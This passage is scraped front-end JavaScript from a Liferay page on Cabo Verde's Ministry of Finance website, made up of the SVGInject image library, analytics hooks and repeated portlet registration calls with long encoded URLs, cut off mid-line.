type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D8%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%2